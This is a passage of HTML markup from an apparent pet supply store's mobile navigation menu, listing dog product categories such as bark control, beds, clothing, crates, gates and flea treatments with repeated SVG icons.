  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
